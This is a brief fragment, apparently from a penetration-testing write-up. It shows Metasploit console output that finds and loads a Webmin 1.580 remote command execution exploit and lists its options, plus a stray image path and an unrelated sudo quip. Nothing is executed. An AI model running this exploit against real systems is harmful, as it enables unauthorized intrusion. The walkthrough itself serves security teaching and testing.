 msf6 > search webmin 1.580
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
1 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/admin/webmin/edit_html_fileaccess
msf6 > use 0
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1.580
LinuxSystem
You ask me to execute the command. But you don ask with sudo.